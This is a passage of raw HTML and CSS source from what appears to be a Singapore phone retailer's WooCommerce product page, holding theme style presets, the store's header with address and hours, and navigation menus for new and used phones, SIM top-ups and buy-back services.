0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696b0f4a277e2*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_async_css wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular product-template-default single single-product postid-17858 wp-theme-Avada wp-child-theme-avada-child theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-4 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-tabs-horizontal woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-textcolor fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="17858">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div  id="boxed-wrapper">
		
		<div  id="wrapper" class="fusion-wrapper">
			<div  id="home" style="position:relative;top:-1px;"></div>
							
					
			<header  class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">175 Bencoolen Street (Burlington Square) #01-12, (S189649) | Opening Hours 11.00am-8.00pm</span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-top-menu" class="menu"><li  id="menu-item-308"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"  data-item-id="308"><a  href="https://www.gadgetaffair.com.sg/faqs/" class="fusion-textcolor-highlight"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-8947"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8947"  data-item-id="8947"><a  href="https://www.gadgetaffair.com.sg/my-account/" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-user fas" aria-hidden="true"></i></span><span class="menu-text">Login</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon" href="https://www.gadgetaffair.com.sg/cart/"><span class="menu-text" aria-label="View Cart">Cart</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.gadgetaffair.com.sg/" >

						<!-- standard logo -->
			<img src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/xGA-Final-01-30.png.pagespeed.ic_.png" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/xGA-Final-01-30.png.pagespeed.ic_.png 1x" width="298" height="24" alt="Gadget Affair Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-8930"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8930"  data-item-id="8930"><a  href="https://www.gadgetaffair.com.sg/" class="fusion-textcolor-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-8937"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8937 fusion-dropdown-menu"  data-item-id="8937"><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/" class="fusion-textcolor-highlight"><span class="menu-text">New Phones For Sales</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-8938"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8938 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/apple/" class="fusion-textcolor-highlight"><span>Apple</span></a></li><li  id="menu-item-8939"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8939 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/google/" class="fusion-textcolor-highlight"><span>Google</span></a></li><li  id="menu-item-15630"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/honor/" class="fusion-textcolor-highlight"><span>Honor</span></a></li><li  id="menu-item-23211"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23211 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/infinix/" class="fusion-textcolor-highlight"><span>Infinix</span></a></li><li  id="menu-item-8946"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8946 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/nothing/" class="fusion-textcolor-highlight"><span>Nothing / CMF</span></a></li><li  id="menu-item-8942"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8942 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/oppo/" class="fusion-textcolor-highlight"><span>Oppo</span></a></li><li  id="menu-item-8943"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8943 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/realme/" class="fusion-textcolor-highlight"><span>Realme</span></a></li><li  id="menu-item-8944"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8944 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/samsung/" class="fusion-textcolor-highlight"><span>Samsung</span></a></li><li  id="menu-item-8941"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8941 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/sharp/" class="fusion-textcolor-highlight"><span>Sharp</span></a></li><li  id="menu-item-8945"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8945 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/xiaomi/" class="fusion-textcolor-highlight"><span>Xiaomi / Poco</span></a></li><li  id="menu-item-8940"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8940 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/audio-accessories-misc/" class="fusion-textcolor-highlight"><span>Audio/Accessories/Misc</span></a></li></ul></li><li  id="menu-item-15488"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15488"  data-item-id="15488"><a  href="https://www.gadgetaffair.com.sg/product-category/used-phones/" class="fusion-textcolor-highlight"><span class="menu-text">Used Phones For Sales</span></a></li><li  id="menu-item-18355"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18355"  data-item-id="18355"><a  href="https://www.gadgetaffair.com.sg/product-category/trading-card-games/" class="fusion-textcolor-highlight"><span class="menu-text">Trading Card/Games</span></a></li><li  id="menu-item-15025"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15025 fusion-dropdown-menu"  data-item-id="15025"><a  href="#" class="fusion-textcolor-highlight"><span class="menu-text">Sim Card/Top Up</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-15405"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15405 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/singtel-prepaid/" class="fusion-textcolor-highlight"><span>Singtel Prepaid/ Top Up</span></a></li><li  id="menu-item-19916"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19916 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/heya/" class="fusion-textcolor-highlight"><span>Heya</span></a></li></ul></li><li  id="menu-item-8931"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8931"  data-item-id="8931"><a  href="https://www.gadgetaffair.com.sg/locate-us/" class="fusion-textcolor-highlight"><span class="menu-text">Locate Us</span></a></li><li  id="menu-item-8935"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8935"  data-item-id="8935"><a  href="https://www.gadgetaffair.com.sg/new-phone-buy-back/" class="fusion-textcolor-highlight"><span class="menu-text">New Phone Buy Back</span></a></li><li  id="menu-item-8936"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8936"  data-item-id="8936"><a  href="https://www.gadgetaffair.com.sg/used-phones-buy-back/" class="fusion-textcolor-highlight"><span class="menu-text">Used Phones Buy Back</span></a></li><li  id="menu-item-19915"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19915"  data-item-id="19915"><a  href="https://www.gadgetaffair.com.sg/my-account/orders/" class="fusion-textcolor-highlight"><span class="menu-text">Orders</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-ga-mobile-menu" class="fusion-mobile-menu"><li  id="menu-item-20277"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20277"  data-item-id="20277"><a  href="https://www.gadgetaffair.com.sg/" class="fusion-textcolor-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-20278"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20278 fusion-dropdown-menu"  data-item-id="20278"><a  href="#" class="fusion-textcolor-highlight"><span class="menu-text">New Phones For Sales</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-20279"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20279 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/apple/" class="fusion-textcolor-highlight"><span>Apple</span></a></li><li  id="menu-item-20280"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20280 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/google/" class="fusion-textcolor-highlight"><span>Google</span></a></li><li  id="menu-item-20281"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20281 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/audio-accessories-misc/" class="fusion-textcolor-highlight"><span>Audio/Accessories/Misc</span></a></li><li  id="menu-item-20282"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20282 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/honor/" class="fusion-textcolor-highlight"><span>Honor</span></a></li><li  id="menu-item-20283"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20283 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/nothing/" class="fusion-textcolor-highlight"><span>Nothing / CMF</span></a></li><li  id="menu-item-20284"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20284 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/oppo/" class="fusion-textcolor-highlight"><span>Oppo</span></a></li><li  id="menu-item-20285"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20285 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/realme/" class="fusion-textcolor-highlight"><span>Realme</span></a></li><li  id="menu-item-20286"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20286 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/samsung/" class="fusion-textcolor-highlight"><span>Samsung</span></a></li><li  id="menu-item-20287"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20287 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/sharp/" class="fusion-textcolor-highlight"><span>Sharp</span></a></li><li  id="menu-item-20288"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20288 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/xiaomi/" class="fusion-textcolor-highlight"><span>Xiaomi / Poco</span></a></li></ul></li><li  id="menu-item-20289"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20289"  data-item-id="20289"><a  href="https://www.gadgetaffair.com.sg/product-category/used-phones/" class="fusion-flex-link fusion-textcolor-highlight fusion-has-description"><span class="menu-text">Used Phones For Sales<span class="fusion-menu-description">About USED Phones/Tablets/Wearables Please click and visit respective Apps/links to view all our used products. All listings are showcase with images and products’ details. All used products are of 1st come 1st serve basis. We provide comprehensive check on all our used products. We try our best to ensure that all products’ listing are updated. We welcome all interested buyers to view and test the products at your own comfortable pace (No obligation).</span></span></a></li><li  id="menu-item-20290"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20290"  data-item-id="20290"><a  href="https://www.gadgetaffair.com.sg/product-category/trading-card-games/" class="fusion-textcolor-highlight"><span class="menu-text">Trading Card/Games</span></a></li><li  id="menu-item-20291"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20291 fusion-dropdown-menu"  data-item-id="20291"><a  href="#" class="fusion-textcolor-highlight"><span class="menu-text">Sim Card/Top Up</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-20292"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20292 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/singtel-prepaid/" class="fusion-textcolor-highlight"><span>Singtel Prepaid/Top Up</span></a></li><li  id="menu-item-20293"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20293 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/heya/" class="fusion-textcolor-highlight"><span>Heya</span></a></li></ul></li><li  id="menu-item-20294"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20294"  data-item-id="20294"><a  href="https://www.gadgetaffair.com.sg/new-phone-buy-back/" class="fusion-textcolor-highlight"><span class="menu-text">New Phone Buy Back</span></a></li><li  id="menu-item-20295"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20295"  data-item-id="20295"><a  href="https://www.gadgetaffair.com.sg/used-phones-buy-back/" class="fusion-textcolor-highlight"><span class="menu-text">Used Phones Buy Back</span></a></li><li  id="menu-item-20296"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20296"  data-item-id="20296"><a  href="https://www.gadgetaffair.com.sg/locate-us/" class="fusion-textcolor-highlight"><span class="menu-text">Locate Us</span></a></li><li  id="menu-item-20297"  class="menu-item menu-item-type-custom 